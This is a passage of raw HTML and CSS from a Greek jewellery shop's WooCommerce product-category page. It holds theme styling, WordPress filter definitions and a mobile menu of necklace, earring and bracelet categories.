a,.et_nav_text_color_dark .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#d4ac67}.et_search_form_container input::-moz-placeholder{color:#d4ac67}.et_search_form_container input::-webkit-input-placeholder{color:#d4ac67}.et_search_form_container input:-ms-input-placeholder{color:#d4ac67}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:11.45px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_button,body.et-db #et-boc .et-l .et_pb_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce #content.et-db #et-boc .et-l input.button,.woocommerce-page #content input.button,.woocommerce-page #content.et-db #et-boc .et-l input.button,.woocommerce-message a.button.wc-forward{background-color:rgba(2,2,2,0.7);border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover,body.et-db #et-boc .et-l .et_pb_button:hover{color:#ffffff!important;background-color:#d3ab67;border-color:#ffffff!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce.et-db #et-boc .et-l a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce.et-db #et-boc .et-l button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page.et-db #et-boc .et-l input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:hover,.woocommerce a.button:hover,.woocommerce.et-db #et-boc .et-l a.button:hover,.woocommerce-page a.button:hover,.woocommerce-page.et-db #et-boc .et-l a.button:hover,.woocommerce button.button:hover,.woocommerce.et-db #et-boc .et-l button.button:hover,.woocommerce-page button.button:hover,.woocommerce-page.et-db #et-boc .et-l button.button:hover,.woocommerce input.button:hover,.woocommerce.et-db #et-boc .et-l input.button:hover,.woocommerce-page input.button:hover,.woocommerce-page.et-db #et-boc .et-l input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce #content.et-db #et-boc .et-l input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #content.et-db #et-boc .et-l input.button:hover{color:#ffffff!important;background-color:#d3ab67!important;border-color:#ffffff!important;border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:21px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:21px}.et_header_style_split .centered-inline-logo-wrap{width:42px;margin:-42px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:42px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:42px}.et_header_style_centered #top-menu>li>a{padding-bottom:8px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:12px 0 12px 0!important}.et_header_style_centered #main-header .logo_container{height:42px}.et_header_style_centered #logo{max-height:30%}.et_pb_svg_logo.et_header_style_centered #logo{height:30%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:7.56px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:22px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:22px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:44px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:44px;margin:-44px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:44px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:44px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:13px 0 13px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:rgba(0,0,0,0.7)!important}}@media only screen and (min-width:2400px){.et-db #et-boc .et-l .et_pb_row{padding:48px 0}.et-db #et-boc .et-l .et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Open Sans Condensed',sans-serif}body,input,.et-db #et-boc .et-l input,textarea,.et-db #et-boc .et-l textarea,select,.et-db #et-boc .et-l select{font-family:'Open Sans Condensed',sans-serif}.et-db #et-boc .et-l .et_pb_button{font-family:'Open Sans Condensed',sans-serif}#main-header,#et-top-navigation{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif}</style></head>
<body class="archive tax-product_cat term-232 theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer dbdb_divi_2_4_up desktop woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters2 et_smooth_scroll et_divi_theme et-db et_minified_js et_minified_css">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><button type="button"  aria-controls="rmp-container-14940" aria-label="Menu Trigger" id="rmp_menu_trigger-14940" class=" rmp_menu_trigger rmp-menu-trigger-boring ">
<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
</button><div id="rmp-container-14940" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-14940" class="rmp-menu-title">
<a  target="_self" id="rmp-menu-title-link">
<span>Menu</span>
</a>
</div><div id="rmp-menu-additional-content-14940" class="rmp-menu-additional-content">
</div><div id="rmp-menu-wrap-14940" class="rmp-menu-wrap"><ul id="rmp-menu-14940" class="rmp-menu" role="menubar" aria-label="Main Mobile"><li id="rmp-menu-item-3501" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κολιέ<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Κολιέ" 
role="menu" data-depth="2" 
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14952" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Κολιέ</b></a></li><li id="rmp-menu-item-14689" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b1%ce%bb%cf%85%cf%83%ce%af%ce%b4%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Αλυσίδες</a></li><li id="rmp-menu-item-14690" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14691" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14693" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14694" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14695" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14696" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li><li id="rmp-menu-item-14697" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/%ce%ba%ce%bf%ce%bb%ce%b9%ce%ad-angelo-barreta/%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Χάντρες</a></li></ul></li><li id="rmp-menu-item-3503" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/"  class = "rmp-menu-item-link"  role = "menuitem"  >Σκουλαρίκια<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Σκουλαρίκια" 
role="menu" data-depth="2" 
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14954" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/"  class = "rmp-menu-item-link"  role = "menuitem"  ><b>Όλα τα Σκουλαρίκια</b></a></li><li id="rmp-menu-item-14698" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επάργυρα</a></li><li id="rmp-menu-item-14699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Επίχρυσα</a></li><li id="rmp-menu-item-14700" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%b7%ce%bc%ce%b9%cf%80%ce%bf%ce%bb%cf%8d%cf%84%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%ad%cf%84%cf%81%ce%b5%cf%82-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Ημιπολύτιμες Πέτρες</a></li><li id="rmp-menu-item-14701" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%ce%bf%ce%bd%cf%84%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κοντά</a></li><li id="rmp-menu-item-14703" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρίκοι</a></li><li id="rmp-menu-item-14704" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%ba%cf%81%cf%8d%cf%83%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Κρύσταλλα</a></li><li id="rmp-menu-item-14705" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-2/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακραμέ</a></li><li id="rmp-menu-item-14706" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%b1%ce%ba%cf%81%ce%b9%ce%ac/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μακριά</a></li><li id="rmp-menu-item-14707" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Μάτια</a></li><li id="rmp-menu-item-14708" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%cf%80%ce%ad%cf%81%ce%bb%ce%b5%cf%82-%ce%bc%ce%b1%cf%81%ce%b3%ce%b1%cf%81%ce%b9%cf%84%ce%ac%cf%81%ce%b9%ce%b1-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Πέρλες &amp; Μαργαριτάρια</a></li><li id="rmp-menu-item-14709" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/earrings/%cf%86%ce%bb%ce%bf%cf%85%cf%81%ce%b9%ce%ac-3/"  class = "rmp-menu-item-link"  role = "menuitem"  >Φλουριά</a></li></ul></li><li id="rmp-menu-item-3502" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://angelobarreta.com/product-category/woman/bracelets/"  class = "rmp-menu-item-link"  role = "menuitem"  >Βραχιόλια<div class="rmp-menu-subarrow"><span class="rmp-font-icon dashicons dashicons-arrow-right-alt2 "></span></div></a><ul aria-label="Βραχιόλια" 
role="menu" data-depth="2" 
